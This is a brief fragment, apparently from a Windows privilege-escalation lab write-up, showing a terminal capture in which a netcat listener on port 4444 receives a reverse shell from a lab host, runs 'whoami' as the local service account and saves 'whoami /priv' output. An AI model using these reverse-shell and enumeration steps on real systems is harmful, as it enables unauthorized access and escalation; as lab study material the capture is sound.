 ~/MH/EscPriv rlwrap nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.9.0.184] from (UNKNOWN) [10.10.239.143] 49933
Microsoft Windows [Version 10.0.17763.737]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\local service
C:\Windows\system32>whoami /priv > C:\PrivEsc\despues.txt
whoami /priv > C:\PrivEsc\despues.txt